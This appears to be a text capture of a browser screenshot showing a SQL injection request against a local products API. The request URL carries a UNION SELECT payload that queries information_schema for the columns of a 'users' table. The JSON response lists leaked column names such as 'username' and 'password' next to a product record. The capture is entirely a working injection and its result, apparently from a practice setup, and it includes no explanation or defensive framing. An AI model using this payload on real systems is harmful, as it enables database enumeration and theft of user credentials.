 localhost:3000/api/products/3-2 UNION SELECT 1,column_name,3 FROM information_schema.columns WHERE table_name='users'
230%
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
name: "username"
cost: 3
1:
id: 1
name: "laptop"
cost: 2000
2:
id: 1
name: "id"
cost: 3
3:
id: 1
name: "password"
cost: 3